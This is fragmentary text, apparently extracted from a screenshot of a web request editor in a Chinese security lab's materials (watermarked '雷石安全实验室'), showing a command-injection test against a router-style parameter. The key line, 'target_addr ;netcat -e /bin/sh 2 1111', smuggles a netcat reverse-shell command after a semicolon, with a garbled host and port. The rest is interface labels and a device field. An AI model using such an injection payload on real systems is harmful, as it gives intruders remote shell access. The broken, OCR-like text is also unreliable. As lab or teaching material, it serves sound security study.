 撰写
target_addr ;netcat -e /bin/sh 2 1111
waninf 1_INTERNET_R_VID_2796
添加 移除
URL 标头 文本 表单 原始
雷石安全实验室